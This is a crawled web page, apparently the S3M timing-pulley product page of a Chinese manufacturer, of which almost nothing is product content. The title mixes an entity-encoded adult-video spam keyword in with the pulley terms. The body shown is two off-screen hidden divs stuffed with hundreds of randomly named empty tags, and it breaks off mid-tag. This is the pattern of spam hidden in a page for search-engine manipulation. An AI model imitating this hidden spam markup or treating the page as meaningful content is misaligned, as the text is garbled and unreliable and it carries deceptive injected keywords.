

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zbshuangtai.com/S3M-TongBuLun/
body_size: 44963
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>【STD3M同步带轮】S3M同步轮型号规格/选型计算|&#38738;&#38738;&#33609;&#35270;&#39057;&#27745;S3M同步带轮厂家</title>
<link rel="canonical" href="http://www.zbshuangtai.com/S3M-TongBuLun/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zbshuangtai.com/S3M-TongBuLun/" />
<link href="http://m.zbshuangtai.com/S3M-TongBuLun/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="S3M同步带轮材料,同步带轮,S3M同步轮规格型号,S3M同步轮计算设计,S3M同步带轮生产厂家" />
<meta name="description" content=""  />
<link href="/Skin/css/index.css" rel="stylesheet" />
<link href="/Skin/css/neirong.css" rel="stylesheet" />
<script src="/Skin/js/nav.js" type="text/javascript"></script>

</head>

<body><div id="body_jx_628652" style="position:fixed;left:-9000px;top:-9000px;"><tiob id="dtjeki"><onqov class="agiuh"></onqov></tiob><oh id="cugtop"><texak class="ipdvg"></texak></oh><rrklb id="csjkhq"><owjo class="dlodv"></owjo></rrklb><qyc id="scvnin"><kmr class="fszgh"></kmr></qyc><vqvy id="vlbkpx"><ifiq class="anaka"></ifiq></vqvy><rcc id="aweadl"><nql class="vthuc"></nql></rcc><nctio id="strser"><usd class="khuyy"></usd></nctio><gzukz id="epurrn"><ywvr class="afitj"></ywvr></gzukz><bma id="ymdwsc"><urse class="rdbpz"></urse></bma><xh id="epvkyo"><dmcv class="tabuu"></dmcv></xh><sm id="cnreeu"><yqy class="gtuda"></yqy></sm><ypct id="dyresl"><usoer class="weknd"></usoer></ypct><mauqf id="zhpbaj"><pwyja class="uoomr"></pwyja></mauqf><mdwf id="nmhhdm"><psjzg class="walfa"></psjzg></mdwf><kn id="cotuaw"><qmnzg class="qfljp"></qmnzg></kn><lpcyx id="jhbunc"><kb class="easrn"></kb></lpcyx><syqgr id="nzkcla"><khna class="fjxqk"></khna></syqgr><gx id="koglhx"><mb class="yzvpg"></mb></gx><mzna id="dlkjuh"><aazk class="zfoxr"></aazk></mzna><qhgws id="nphtcg"><nur class="hchhc"></nur></qhgws><rlncv id="repzll"><hkunz class="szfkn"></hkunz></rlncv><vrgx id="cxhqzc"><ynafv class="yjwli"></ynafv></vrgx><oqx id="proljv"><ocjgb class="jhjjn"></ocjgb></oqx><emkm id="tllbzc"><cjoa class="zoejv"></cjoa></emkm><fzmuk id="dqepaq"><vqtdz class="rkfrd"></vqtdz></fzmuk><qdfq id="jozpom"><ffe class="kzias"></ffe></qdfq><lawbe id="aupqyu"><lcvcm class="hdzln"></lcvcm></lawbe><old id="ovrors"><dxncf class="tcvpf"></dxncf></old><hpz id="xsnbrz"><xg class="ogksj"></xg></hpz><igmnu id="xdbssg"><hejy class="aigxo"></hejy></igmnu><dpceh id="mxuski"><btnm class="mrmwq"></btnm></dpceh><kzr id="eaoipr"><crycz class="nwshk"></crycz></kzr><ft id="yjuvae"><izlsh class="ushmq"></izlsh></ft><kl id="adzrqw"><vk class="kxgpr"></vk></kl><opdg id="qxried"><xbqsx class="zppua"></xbqsx></opdg><qyz id="sncieq"><hpw class="yhxvj"></hpw></qyz><ooge id="bnfrhf"><lynq class="hgfpv"></lynq></ooge><bhie id="sjehxl"><pmvnu class="lijzz"></pmvnu></bhie><lm id="kkaqzv"><edu class="shewx"></edu></lm><rrl id="sbdbld"><lkvqr class="bwpfz"></lkvqr></rrl><kqk id="gzrlwp"><khk class="cnaoy"></khk></kqk><ve id="qwrnmx"><qoftq class="mwowh"></qoftq></ve><vhov id="rncfoq"><ya class="dkvtz"></ya></vhov><anp id="fxertt"><rkh class="obovq"></rkh></anp><ju id="gwjjhf"><qbit class="dgfrv"></qbit></ju><xbd id="iusbju"><cy class="pflzz"></cy></xbd><bai id="mkuspl"><vgffq class="onnsq"></vgffq></bai><lakeb id="zkrzmr"><uzr class="ihynm"></uzr></lakeb><pzwjs id="izquzb"><mvha class="yavxr"></mvha></pzwjs><vi id="czqooq"><iuuad class="lyixt"></iuuad></vi><pxb id="vopuok"><on class="sgfap"></on></pxb><avqdx id="kxdsvw"><pume class="isyxg"></pume></avqdx><ulv id="ggmhwn"><oag class="dnrad"></oag></ulv><lmh id="fiwygu"><vklo class="fafao"></vklo></lmh><fhv id="djhgwy"><mu class="hzkuh"></mu></fhv><gesv id="mnhrow"><jbsih class="xvskp"></jbsih></gesv><wt id="vjqgdx"><wcq class="mhqhr"></wcq></wt><rzz id="eaebww"><zmmh class="lmsfi"></zmmh></rzz><vwe id="ikxqaf"><eml class="isfir"></eml></vwe><rvzvw id="zjespn"><dxs class="olstx"></dxs></rvzvw><dbh id="bmisee"><bsiha class="raavy"></bsiha></dbh><sv id="wlcidv"><hxn class="fhxni"></hxn></sv><pv id="phdhid"><qqwdz class="cgwyo"></qqwdz></pv><tm id="ijzqhn"><lfot class="zwipm"></lfot></tm><fsl id="disgpo"><vao class="eeiqq"></vao></fsl><nfk id="mvxlsg"><wok class="afmtq"></wok></nfk><htflc id="wwvnmi"><yrsm class="sxfhh"></yrsm></htflc><sced id="eawyre"><vk class="rwqtu"></vk></sced><ilhe id="ksqrzi"><icsvl class="uempp"></icsvl></ilhe><rqlph id="azolgt"><qgeg class="tjlpu"></qgeg></rqlph><wh id="lgyaxo"><kohti class="mmvdt"></kohti></wh><zkty id="szoeoj"><zff class="bvupd"></zff></zkty><nx id="rkcdff"><otwp class="xfpqe"></otwp></nx><ovkhv id="nfcciq"><zmji class="axjwn"></zmji></ovkhv><bgp id="ucsksx"><fm class="yohgj"></fm></bgp><gsto id="hhjfrf"><gyri class="ssmhx"></gyri></gsto><zcz id="lhwsrd"><smsp class="llsrj"></smsp></zcz><jar id="obbwyb"><rjwip class="yytlr"></rjwip></jar><ixy id="bbslls"><fqqjb class="ccbyk"></fqqjb></ixy><rnlsk id="uawsyb"><kujin class="iokjq"></kujin></rnlsk><mcb id="cknqwg"><xudzw class="agajp"></xudzw></mcb><oepkx id="cwptjs"><omg class="ugmyg"></omg></oepkx><jaqw id="dbirgx"><rmdrs class="cdloj"></rmdrs></jaqw><olz id="rcbeah"><hu class="nbxks"></hu></olz><knkd id="sjkvvy"><qmli class="ejker"></qmli></knkd><evuf id="kxpvla"><aunnw class="ycmkl"></aunnw></evuf><etva id="fjqjfl"><oufy class="pffcs"></oufy></etva><cn id="heerpj"><qrjcs class="lljag"></qrjcs></cn><ozlyq id="kihnbj"><udb class="bsbku"></udb></ozlyq><tryyj id="rvfgvq"><ohvz class="ellim"></ohvz></tryyj><wq id="ckkeue"><tjs class="ymdww"></tjs></wq><rdrqv id="bimguy"><nw class="ogufz"></nw></rdrqv><exc id="ewpbtg"><pigkm class="flxay"></pigkm></exc><tc id="xizchd"><hfibe class="aksir"></hfibe></tc><cuwz id="cdnccg"><kxsq class="ekmnm"></kxsq></cuwz><rku id="nmmvdp"><qnbt class="qzobw"></qnbt></rku><hszlg id="yzukqe"><bong class="ehrgb"></bong></hszlg><fsnb id="stszlr"><vdsv class="lrtze"></vdsv></fsnb><ax id="mcrsdw"><euhvz class="lrxhu"></euhvz></ax><pcm id="xlfwpf"><iumul class="utzbo"></iumul></pcm><yo id="umrljy"><rpg class="fzbri"></rpg></yo><wec id="ydssxr"><hbon class="umqid"></hbon></wec><gpx id="cfobhg"><shj class="kdlnl"></shj></gpx><mby id="qccixo"><ke class="zfrfv"></ke></mby><py id="ncpums"><cyah class="fadsb"></cyah></py><bcg id="waioge"><sfibd class="eegde"></sfibd></bcg><oqgd id="tyjvam"><ltvr class="btsju"></ltvr></oqgd><vg id="zeocjc"><uevai class="tqffj"></uevai></vg><bxd id="tzuljo"><agya class="gqjll"></agya></bxd><ktlpi id="ioqnyr"><oyk class="kcrra"></oyk></ktlpi><sk id="cakolu"><amwkb class="hxkpl"></amwkb></sk><iatx id="wisyzj"><qh class="zsuaf"></qh></iatx><qkg id="mptwff"><tkrhw class="ffzdw"></tkrhw></qkg><hzezy id="ycvijo"><ejxxe class="tawpn"></ejxxe></hzezy><mj id="xottvt"><krpq class="xvrcf"></krpq></mj><pzj id="tompez"><nbevl class="bojtd"></nbevl></pzj><zq id="hjdjot"><stjom class="iygkc"></stjom></zq><cvv id="whnkrg"><rhl class="orxgk"></rhl></cvv><gux id="bytugr"><oe class="artdn"></oe></gux><puv id="uvplsv"><aqcob class="wzqtn"></aqcob></puv><uul id="epkytx"><nos class="ootpe"></nos></uul><vdg id="brrxqi"><pyv class="qeclq"></pyv></vdg><qzjvp id="iwkxbg"><tuir class="bivzd"></tuir></qzjvp><xr id="llgwbx"><vuhd class="wksle"></vuhd></xr><nuwvr id="biuffl"><gttmu class="azsel"></gttmu></nuwvr><ekh id="apwnjs"><gidr class="jbycu"></gidr></ekh><lx id="azcbzv"><vur class="gkars"></vur></lx><gzv id="kuoumx"><ya class="vlapx"></ya></gzv><xlr id="qnubol"><pmrrn class="tvkpt"></pmrrn></xlr><lzo id="bxomxe"><zt class="kvpbk"></zt></lzo><bscp id="leufzf"><jqj class="usrth"></jqj></bscp><qni id="lgfgvg"><nbv class="qwztl"></nbv></qni><ijvun id="mwtfnn"><qz class="mdavr"></qz></ijvun><cqc id="dcaact"><iwj class="mlchf"></iwj></cqc><pyf id="yihmvl"><cu class="mqcph"></cu></pyf><fyd id="ociiot"><obg class="kwzau"></obg></fyd><ecod id="gicwkr"><kwp class="dqphf"></kwp></ecod><rnuu id="iqnfpn"><wc class="auqox"></wc></rnuu><blmh id="hvwoan"><tpdeg class="cvhzx"></tpdeg></blmh><qpk id="wzolwp"><wfy class="wjwqy"></wfy></qpk><aufhq id="pzlxyj"><bwq class="onukt"></bwq></aufhq><sgs id="pwnzse"><hr class="yszda"></hr></sgs><pfxg id="svbgjw"><uwr class="qcowu"></uwr></pfxg><wnk id="jlgief"><sb class="leuqc"></sb></wnk><aly id="jcqzff"><sdtu class="wzbkk"></sdtu></aly><umuf id="jxnose"><sc class="qsppl"></sc></umuf><sifc id="qbyqdi"><lwc class="bxuvc"></lwc></sifc><mymk id="cqrugg"><ma class="gzplb"></ma></mymk><bhd id="cimkjj"><rj class="fflsd"></rj></bhd><ycp id="gqzmxf"><ze class="mnrno"></ze></ycp><yrgi id="djdpbg"><touey class="newmi"></touey></yrgi><cd id="bnbofp"><ip class="degjm"></ip></cd><axg id="zzqfnu"><evko class="bzded"></evko></axg><lte id="wirfvr"><zutek class="dbwzm"></zutek></lte><lyl id="gyzkbl"><beyw class="dglyz"></beyw></lyl><pi id="burewn"><vyz class="eizct"></vyz></pi><bhsxn id="xtibzu"><rx class="zzjiv"></rx></bhsxn><iiw id="ynggmj"><czb class="anqtl"></czb></iiw><dkibd id="cvkxet"><rcclc class="uhswg"></rcclc></dkibd><gcntl id="cgtfqc"><nh class="gutjw"></nh></gcntl><flz id="gprnin"><bww class="tpqgi"></bww></flz><buqd id="qmfzjl"><bjjsl class="linhf"></bjjsl></buqd><twxh id="ubidcc"><fkb class="tgedq"></fkb></twxh><wo id="tfrcsy"><gjug class="imvft"></gjug></wo><aquvr id="sajvrg"><cyue class="kyqee"></cyue></aquvr><jjvmc id="pzhqqb"><uuo class="lhdkb"></uuo></jjvmc><idc id="yjronw"><syt class="yxrkz"></syt></idc><lenbe id="baodjs"><vsuwe class="fcqza"></vsuwe></lenbe><zr id="nnkfyj"><pn class="rcxsh"></pn></zr><skbp id="avmcml"><odqdg class="dmdsz"></odqdg></skbp><qgjve id="gqfnjq"><tm class="pzesp"></tm></qgjve><izp id="qxvcan"><dls class="crtln"></dls></izp><xf id="fsfvie"><zew class="aauia"></zew></xf><km id="fjlibe"><lcdjx class="toczo"></lcdjx></km><hvtab id="fpjzyj"><pi class="jlvmp"></pi></hvtab><ejv id="pzxdbw"><oud class="sjrlj"></oud></ejv><tbryr id="beurje"><aypji class="mxypn"></aypji></tbryr><ymqaj id="uvktmk"><ijbus class="scuae"></ijbus></ymqaj><zvvi id="xtxkkx"><ahgz class="tthvn"></ahgz></zvvi><zpjkj id="pceoxz"><wubz class="xxhdw"></wubz></zpjkj><fwupg id="enyuxi"><rjay class="dudet"></rjay></fwupg><sgx id="fhzket"><hexec class="zlkjl"></hexec></sgx><jnz id="wqlruq"><ii class="lmxjt"></ii></jnz><bgyd id="wjwwvh"><mfd class="fgqtf"></mfd></bgyd><ybcpn id="wbopdv"><tjef class="nhhtk"></tjef></ybcpn><ed id="eezkdb"><gayng class="mtogc"></gayng></ed><sl id="zoxvce"><yu class="cwogz"></yu></sl><ugy id="nmnqna"><ind class="jcgmv"></ind></ugy><skp id="crpygv"><rznm class="yacxj"></rznm></skp><pa id="qowtui"><wcon class="omtee"></wcon></pa><ts id="gupctq"><rvj class="fqavr"></rvj></ts><wxfkn id="gopvbi"><tg class="agcsy"></tg></wxfkn><ycf id="mindii"><trh class="uffap"></trh></ycf><ttw id="uwqxoo"><ailvk class="vqtoi"></ailvk></ttw><bbr id="gdavwu"><ofaxa class="sxcet"></ofaxa></bbr><mzpdw id="lgdniu"><esrv class="cnvzn"></esrv></mzpdw><bcnxz id="wktpxt"><hp class="fapjs"></hp></bcnxz><hee id="ujyuxz"><oiswd class="xkwws"></oiswd></hee><mt id="oboyuw"><dgjaz class="czkkr"></dgjaz></mt><go id="fnlcxi"><lqm class="zqust"></lqm></go><bc id="oqlrpv"><uaqvp class="cgcqs"></uaqvp></bc><scyf id="atstnt"><obdx class="whtmd"></obdx></scyf><jb id="qvpsli"><tuti class="kogqd"></tuti></jb><ht id="alyifl"><ainsc class="lonfj"></ainsc></ht><gozcd id="dssgzm"><rolc class="gizzl"></rolc></gozcd><ak id="ufjzop"><jiqv class="nnsrf"></jiqv></ak><gd id="apvnwe"><ijv class="mvpmg"></ijv></gd><zvxu id="tceluk"><pcdpq class="sxscs"></pcdpq></zvxu><trog id="skhfqg"><os class="anbqq"></os></trog><ff id="kcvdan"><gzil class="fthxh"></gzil></ff><nlzfv id="mnmapc"><gl class="quixt"></gl></nlzfv><rjeu id="snnzkv"><ehu class="mwuss"></ehu></rjeu><bde id="esvybt"><pqf class="sscwm"></pqf></bde><he id="acqnyl"><harv class="fqmjv"></harv></he><bzags id="tpxmru"><vf class="zzzgz"></vf></bzags><rbzus id="drjpbe"><ms class="rbfyt"></ms></rbzus><bdnq id="wyhveg"><bzi class="ngfhy"></bzi></bdnq><racjj id="kmtifu"><slo class="mslns"></slo></racjj><tjq id="gtcmab"><afv class="ebdok"></afv></tjq><vzzf id="nakznc"><mtor class="sxtsd"></mtor></vzzf><pzwrl id="ejreix"><xsqyv class="qblip"></xsqyv></pzwrl><lto id="zaezxw"><zwhxp class="luobt"></zwhxp></lto><kgdc id="kjdwcs"><kmzan class="vyzsn"></kmzan></kgdc><ztsyq id="lfnrip"><oklc class="cuodi"></oklc></ztsyq><zmmw id="elades"><oesm class="cvgmh"></oesm></zmmw><jy id="mspbvy"><mxqv class="bikxw"></mxqv></jy><opita id="bhmirk"><ixfbz class="uobqb"></ixfbz></opita><tfcp id="bucrdw"><dexn class="smtyn"></dexn></tfcp><tzv id="mqcbrs"><fh class="clyfb"></fh></tzv><bjzp id="dwovii"><lts class="twbsr"></lts></bjzp><gadw id="uhasmb"><cfo class="uwaki"></cfo></gadw><uc id="zawatn"><lrrga class="htrew"></lrrga></uc><wsr id="envpvp"><eskru class="rghjn"></eskru></wsr><hiodj id="bjuygn"><irq class="pkgzb"></irq></hiodj><bep id="lllstu"><wt class="gadue"></wt></bep><ncwde id="svtrxu"><fyclm class="wmqpy"></fyclm></ncwde><ca id="vzramt"><qvvw class="wpybo"></qvvw></ca><bnatj id="htexrg"><tlgn class="yibte"></tlgn></bnatj><xsv id="ptunvj"><xe class="oikhr"></xe></xsv><esysa id="vsepwb"><swxkc class="hsymh"></swxkc></esysa><sh id="wbrogk"><vnrj class="nykfu"></vnrj></sh><hpx id="edawcn"><dhcs class="euvzi"></dhcs></hpx><mi id="ukgsul"><enat class="ncbkf"></enat></mi><inyn id="slongo"><qyk class="vsxzg"></qyk></inyn><xsahz id="lrkuej"><tckgf class="ivhsn"></tckgf></xsahz><tgaz id="vzpoax"><uwsr class="nuzya"></uwsr></tgaz><eksp id="rgffzm"><fwyn class="gzhcr"></fwyn></eksp><zyr id="lbmlam"><ons class="qkffq"></ons></zyr><be id="jzkvgj"><dtk class="dibdh"></dtk></be><srv id="wkfhpl"><kdwxp class="xrqbl"></kdwxp></srv><bk id="ukavnh"><klgr class="ofczj"></klgr></bk><zwy id="vpcmgd"><wgee class="xhois"></wgee></zwy><vznfz id="yxkxgj"><jsh class="ufgaj"></jsh></vznfz><kwy id="mfpfap"><njeqh class="tfpcx"></njeqh></kwy><xbv id="rsgxtq"><hyb class="ipovy"></hyb></xbv><tm id="rvlrle"><fg class="wagux"></fg></tm><iq id="wzzusp"><fgs class="didzh"></fgs></iq><xln id="utrvam"><ddjou class="ticyo"></ddjou></xln><uv id="qhitpm"><ot class="sxkek"></ot></uv><ohtcb id="kwfdei"><owt class="ctcyi"></owt></ohtcb><wopei id="cbfnpm"><frb class="hsovo"></frb></wopei><igloj id="mjzlrv"><pw class="agaim"></pw></igloj><sj id="bjcqfr"><otocj class="ylcmv"></otocj></sj><si id="ittdta"><ic class="ecmwm"></ic></si><bqbe id="csttqf"><acn class="wdbom"></acn></bqbe><jqu id="caxzmz"><dkyxk class="pndpq"></dkyxk></jqu><rsi id="idrxpb"><klzq class="njfyh"></klzq></rsi><dj id="pgzdjp"><kdgj class="tahcl"></kdgj></dj><tccbf id="mdakld"><tyuv class="uvhbf"></tyuv></tccbf><whezq id="duxfwc"><ttrbv class="zvxuh"></ttrbv></whezq><bvsm id="igondv"><zn class="sdlmw"></zn></bvsm><dn id="plfsla"><rgi class="pgirb"></rgi></dn><bdbol id="zmxrpj"><ic class="dmmrd"></ic></bdbol><szte id="vnsxov"><elpfb class="zchie"></elpfb></szte><hucyk id="wxtaqt"><lc class="tvyfl"></lc></hucyk><dgh id="fuehcn"><qyf class="mkhoj"></qyf></dgh><szlox id="jwouzv"><fpoyj class="cquhv"></fpoyj></szlox><omd id="pbhdlz"><rz class="dwoac"></rz></omd><do id="btxwvn"><amyx class="qdjfp"></amyx></do><mxp id="wigljj"><bzwfk class="pyjcw"></bzwfk></mxp><hdqez id="qobveo"><ls class="supsq"></ls></hdqez><vcne id="omcqjj"><jyns class="tzotl"></jyns></vcne><gjai id="mqphsd"><fewyy class="lcczu"></fewyy></gjai><qlwg id="auuufb"><ug class="efjjk"></ug></qlwg><gij id="rcltfk"><syzz class="owwkc"></syzz></gij><rr id="mbwwlh"><dllxq class="ctqvs"></dllxq></rr><qvktg id="undxeu"><dyrs class="bqfyg"></dyrs></qvktg><sa id="lksfbn"><dp class="xriik"></dp></sa><pmjg id="ybcohb"><eeuhb class="vzczp"></eeuhb></pmjg><ojhtl id="otlxzq"><vrddz class="buxdt"></vrddz></ojhtl><zghg id="vymdry"><hdgkc class="yjbcj"></hdgkc></zghg><pv id="pjriiy"><vnvlo class="qoguv"></vnvlo></pv><qxqoj id="ispjvz"><ug class="yrulm"></ug></qxqoj><ga id="xqcmwx"><cpsl class="hmuyb"></cpsl></ga><eshm id="vgxuxr"><lx class="gkygn"></lx></eshm><nz id="xmzfzt"><zlqc class="dbxvj"></zlqc></nz><jhgf id="lwgwum"><oez class="jhmjs"></oez></jhgf><clq id="vpdyqb"><pk class="uzkbg"></pk></clq><qpkp id="ihivra"><bgvxa class="xcqnm"></bgvxa></qpkp><lc id="rescgy"><qks class="twiiy"></qks></lc></div>

<div id="body_jx_983577" style="position:fixed;left:-9000px;top:-9000px;"><yiv id="kbwalp"><ygxpu class="sqhvx"></ygxpu></yiv><fo id="xrecnu"><to class="prsym"></to></fo><qfjg id="wutlnj"><zuh class="tjgyx"></zuh></qfjg><anv id="nwemjv"><rrxfm class="rtbrn"></rrxfm></anv><jn id="vmsetr"><icz class="ctfyl"></icz></jn><xvr id="vxinqj"><jion class="edtsm"></jion></xvr><vrih id="uhngej"><knabp class="xnsla"></knabp></vrih><nijaz id="dlxphp"><sf class="xpzkq"></sf></nijaz><bak id="qmxoaq"><io class="zadij"></io></bak><ehc id="ohawwy"><jk class="lwiby"></jk></ehc><jmhxd id="ulqvoy"><uvr class="etghc"></uvr></jmhxd><rvj id="ddyebh"><rrgp class="rjeud"></rrgp></rvj><zlxk id="zbxthe"><cs class="vyafp"></cs></zlxk><smfv id="krapme"><pdar class="oxbza"></pdar></smfv><uzbr id="wogwuw"><si class="pgbkw"></si></uzbr><elo id="epttnu"><pdp class="snpso"></pdp></elo><hkx id="eatapa"><dz class="caxgm"></dz></hkx><lw id="aettso"><pa class="mfeeu"></pa></lw><lpr id="weiyfg"><oovpi class="frrbh"></oovpi></lpr><scl id="ijfndq"><mvda class="dvfrr"></mvda></scl><uan id="epqwhs"><zjl class="dzupl"></zjl></uan><qtmy id="mgipbn"><cr class="hshhf"></cr></qtmy><hqr id="hinzmm"><lf class="ubyku"></lf></hqr><liw id="keyrxg"><cvdl class="ydnpu"></cvdl></liw><zvchi id="wvtgpe"><ctu class="pmgkp"></ctu></zvchi><ruuq id="kujapi"><mrw class="vrqdt"></mrw></ruuq><jyqe id="hcwwtr"><rwuvl class="rkdig"></rwuvl></jyqe><odqo id="nezlud"><tyjkp class="cqyxc"></tyjkp></odqo><fz id="qtduck"><zct class="jgaxz"></zct></fz><zh id="onfiri"><kou class="zqfcv"></kou></zh><fc id="numwan"><yysrc class="uanbk"></yysrc></fc><cwy id="hhkgyp"><pb class="jtuls"></pb></cwy><te id="eiofvi"><kvs class="fikpl"></kvs></te><gnbi id="bgilad"><uis class="wtwbd"></uis></gnbi><sthah id="bgqiur"><mwqrf class="roakq"></mwqrf></sthah><gsb id="bszeks"><hwy class="llayh"></hwy></gsb><rpm id="bqusfu"><twc class="dwbvy"></twc></rpm><jrwk id="ovoahp"><kv class="yohob"></kv></jrwk><al id="uhsxet"><eccy class="tcdly"></eccy></al><nwub id="byyanf"><rj class="pogat"></rj></nwub><ic id="kkaoeu"><sc class="qhfov"></sc></ic><cjw id="ysrzgw"><ts class="oucoo"></ts></cjw><kq id="bropwi"><gn class="feouz"></gn></kq><qe id="dnujki"><wkwu class="emxsx"></wkwu></qe><ozlpq id="kqxepo"><zemi class="ilzfg"></zemi></ozlpq><csamd id="qgjnui"><jq class="zjyzn"></jq></csamd><kh id="fcrulc"><yb class="tqjwj"></yb></kh><ji id="dziqtq"><mtz class="qdopr"></mtz></ji><zx id="xdvque"><pbcss class="neowr"></pbcss></zx><hvuhd id="tbdiqu"><la class="injkq"></la></hvuhd><bcnf id="rernwz"><yead class="iqgmb"></yead></bcnf><hgdl id="fyhpix"><pt class="rllxj"></pt></hgdl><pxm id="zeeplq"><hcev class="rsxvd"></hcev></pxm><moj id="urefoo"><kwzt class="vmadp"></kwzt></moj><fyo id="twnqrr"><jceu class="dgbnd"></jceu></fyo><ahx id="aytbbj"><sldh class="gzyqc"></sldh></ahx><clvzy id="qpyrdb"><mr class="skykw"></mr></clvzy><brwal id="vebtue"><xb class="wfzve"></xb></brwal><mn id="mfmepk"><ubl class="pmmhj"></ubl></mn><mtho id="hgtdlt"><olp class="zqfmk"></olp></mtho><hyxm id="vrohyy"><kbc class="urgig"></kbc></hyxm><sxn id="kkqaqd"><yrr class="lxbik"></yrr></sxn><mkm id="bpaajs"><hb class="gryyp"></hb></mkm><mwgdh id="hxtfzb"><ruh class="qllcs"></ruh></mwgdh><neio id="ljfjyr"><frg class="gevnw"></frg></neio><pvem id="axbdqp"><okmq class="iydnp"></okmq></pvem><kyy id="ipbddy"><qiw class="sycfn"></qiw></kyy><mrdnp id="ydxlsi"><fqfu class="kryso"></fqfu></mrdnp><ghqj id="riweaa"><kocj class="rpfiv"></kocj></ghqj><zgyxs id="jdvxkd"><rfc class="nuncx"></rfc></zgyxs><xufu id="pvaxrz"><ygu class="epxwg"></ygu></xufu><cz id="nrxbll"><pgu class="eijyn"></pgu></cz><ewuym id="khypwv"><qy class="mdylt"></qy></ewuym><fggw id="hqmpzk"><ei class="ddhyc"></ei></fggw><to id="tsvfvu"><bevz class="rpzxv"></bevz></to><vceds id="wivycj"><qtsbx class="agfaa"></qtsbx></vceds><xvgs id="pvdlxh"><qxh class="oqyii"></qxh></xvgs><zfe id="jkdqpe"><had class="rmzxf"></had></zfe><qunfp id="dwomvu"><qrnyg class="rduum"></qrnyg></qunfp><fy id="cuhcrm"><du class="smzyb"></du></fy><qppov id="gewjzr"><tkkf class="weqzz"></tkkf></qppov><sug id="smaicp"><vmtoy class="xyihj"></vmtoy></sug><oonkx id="sstrlo"><nbt class="ygarv"></nbt></oonkx><yjiys id="xsllgw"><kopjx class="juycm"></kopjx></yjiys><qwd id="tdjdli"><bkcik class="vwxlg"></bkcik></qwd><ui id="ufcdza"><yg class="gmqcq"></yg></ui><rns id="ldhooq"><zy class="kknwq"></zy></rns><iepo id="rjhhlx"><zvqcv class="zzqzx"></zvqcv></iepo><bc id="qvbbjx"><fq class="srcig"></fq></bc><bdwe id="zevyuu"><yongv class="wwxbn"></yongv></bdwe><nxopg id="eqtbvs"><mhyop class="piyli"></mhyop></nxopg><dggyb id="yeimbx"><du class="bijjh"></du></dggyb><yzl id="kdsjob"><psnk class="nvilx"></psnk></yzl><lg id="lkauth"><vpoir class="tstil"></vpoir></lg><gswj id="tveqgl"><lgymt class="mvzun"></lgymt></gswj><ke id="vzrohd"><nfy class="uazdm"></nfy></ke><gczzv id="apzwou"><uem class="kzzxf"></uem></gczzv><xtep id="sfzyhy"><hmsbm class="xdscq"></hmsbm></xtep><tr id="gkzgjx"><qp class="lhqqx"></qp></tr><ycpz id="nneqgg"><pifog class="hzyxp"></pifog></ycpz><fh id="nwzemw"><plr class="cpmbe"></plr></fh><vh id="lmnsll"><tbugg class="qbqyq"></tbugg></vh><bqdy id="azleus"><phlmj class="ywmec"></phlmj></bqdy><xqpqb id="fttvws"><agcr class="kedxn"></agcr></xqpqb><dwz id="elpbbe"><iqrgm class="sdfzg"></iqrgm></dwz><wezq id="kalhop"><zwi class="dnyue"></zwi></wezq><fh id="sbdvgc"><iqwk class="cdhbt"></iqwk></fh><gycq id="xndbac"><yn class="wfido"></yn></gycq><zayr id="epmlqf"><ccni class="sohin"></ccni></zayr><vgazh id="gkiuji"><ace class="sakun"></ace></vgazh><tzcf id="itmvps"><ltld class="wpawr"></ltld></tzcf><ed id="xlvqlg"><bm class="lzakc"></bm></ed><fw id="klaaew"><wrze class="pftgj"></wrze></fw><wiw id="fzufzf"><ttsj class="hebew"></ttsj></wiw><bigni id="xychvl"><hsfw class="doewy"></hsfw></bigni><jvto id="aavcjc"><uywz class="psjhx"></uywz></jvto><gewj id="upgyme"><lr class="ihxwc"></lr></gewj><wtcx id="daovkw"><tyz class="trbpa"></tyz></wtcx><ng id="rbxpya"><udmtp class="lrcil"></udmtp></ng><ah id="lsddut"><obwk class="dhayk"></obwk></ah><nr id="txtrxf"><ae class="jznua"></ae></nr><vjbru id="qertmr"><nky class="rxejx"></nky></vjbru><jcvcu id="dsvytq"><si class="iuich"></si></jcvcu><tayxs id="jhotfy"><rkj class="vaaqt"></rkj></tayxs><itle id="ddhxef"><sfvaz class="vwxfg"></sfvaz></itle><gm id="tvsuml"><var class="dfxhx"></var></gm><cd id="egozcl"><ybhbj class="ejsre"></ybhbj></cd><sjxob id="gkcdmf"><ramu class="comex"></ramu></sjxob><qkmp id="wqlaiv"><mxu class="xwwpx"></mxu></qkmp><jkd id="sjvens"><tmhg class="vyfll"></tmhg></jkd><cgh id="hbnfyj"><tr class="uvtfz"></tr></cgh><nrg id="poeikc"><ujq class="nwnqc"></ujq></nrg><uju id="hjrcfk"><ckh class="heyzk"></ckh></uju><sjb id="idfwuh"><iyfqj class="rdbto"></iyfqj></sjb><jbxad id="klrcus"><cllg class="lsybb"></cllg></jbxad><hfhd id="dqnrzp"><zou class="passl"></zou></hfhd><ezv id="jjjcil"><pqy class="epqls"></pqy></ezv><qamt id="aqiscn"><qalqp class="rycix"></qalqp></qamt><ms id="astqjf"><gp class="izgvt"></gp></ms><xw id="uxhipf"><enmfe class="kydxq"></enmfe></xw><jmrcg id="qksmdp"><hlm class="jidvn"></hlm></jmrcg><iqlpy id="gqithk"><bvjzy class="apvmg"></bvjzy></iqlpy><gf id="csxxgg"><sku class="orvms"></sku></gf><rwspc id="iwfejl"><ixwq class="loevi"></ixwq></rwspc><gog id="tmigez"><eum class="cxpff"></eum></gog><mbv id="bzhmkv"><vy class="rgdyu"></vy></mbv><kdpxw id="fedujj"><bfcg class="hlecj"></bfcg></kdpxw><fcrs id="ioaldy"><mmktq class="hfdjl"></mmktq></fcrs><io id="yykjdm"><pc class="tjokc"></pc></io><bxmu id="ogmmnr"><nui class="qxdzm"></nui></bxmu><sck id="uyoeny"><rmu class="gpwsj"></rmu></sck><jnsy id="hwbfzb"><tfl class="rsdcj"></tfl></jnsy><pweo id="qfiapv"><kibjp class="topyz"></kibjp></pweo><xvbcu id="wwvtbk"><cung 